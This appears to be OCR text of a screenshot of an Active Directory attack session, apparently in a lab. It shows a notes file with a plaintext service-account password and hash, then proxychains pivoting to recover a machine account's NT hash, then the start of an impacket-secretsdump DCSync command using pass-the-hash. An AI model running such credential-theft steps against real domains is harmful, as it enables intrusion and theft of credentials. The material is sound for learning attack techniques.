 1 2 3 4 5 6 7 9 10
CPU 0.00% RAM 12.4G Disk 149G IN 0K OUT 0K 10.8.0.2 Saturday, 03 June 2023 14:43:26
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
wutai
share
www
202305291108
dc.ccache
eu.sharpview
key_cert.pem
key_priv.pem
notes.txt
users_eu.txt
users_work.txt
work_junon.has
work_junon.has
work_junon.has
notes.txt
1 UserName :
EU-JUNON\svc_backup
2 Credential :
b4ckup5821!
3
4
5 2c16f9d36e779c9d45cc56e8
a2419f83
Line 5, Column 37 Spaces: 4 Plain Text
➜ wutai proxychains python3 ~/tools/getnthash.py -key 49fc737236b358451442fd37fe23ba0ec3bbc841a6f6b4ee34dc8646bc9e9633 eu.junon.v
l/S021M200$
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
[proxychains] Strict chain ... 172.16.20.50:8080 ... EU.JUNON.VL:88 ... OK
Recovered NT Hash
2c16f9d36e779c9d45cc56e8a2419f83
➜ wutai proxychains impacket-secretsdump -just-dc 'S021M200$'@172.16.21.222 -hashes :2c16f9d36e779c9d45cc56e8a2419f83 -outputfile